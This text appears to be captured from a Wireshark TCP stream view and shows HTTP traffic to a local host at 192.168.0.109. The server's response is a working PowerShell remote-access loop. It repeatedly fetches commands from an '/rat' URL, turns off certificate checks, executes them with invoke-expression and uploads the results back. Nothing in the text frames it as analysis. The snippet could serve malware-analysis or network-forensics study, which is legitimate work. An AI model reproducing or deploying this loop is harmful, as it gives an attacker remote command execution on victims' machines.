 Wireshark · Follow TCP Stream (tcp.stream eq 12) · capture.pcapng
GET /connect HTTP/1.1
Host: 192.168.0.109
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 478
Server: Microsoft-HTTPAPI/2.0
Date: Thu, 17 Dec 2020 10:40:55 GMT
$s = "http://192.168.0.109:80/rat"
$w = New-Object Net.WebClient
while($true)
{
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
$r = $w.DownloadString($s)
while($r) {
$o = invoke-expression $r | out-string
$w.UploadString($s, $o)
break
}
}
GET /rat HTTP/1.1
Host: 192.168.0.109